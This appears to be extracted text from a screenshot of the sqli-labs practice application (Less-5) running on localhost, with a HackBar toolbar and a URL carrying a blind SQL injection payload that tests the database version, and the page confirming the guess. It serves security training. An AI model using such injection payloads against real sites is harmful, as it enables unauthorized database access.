 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl...
127.0.0.1/sqli/Less-5/?id=1' and left(version(),1)='5'--+
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-5/?id=1' and left(version(),1)='5'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5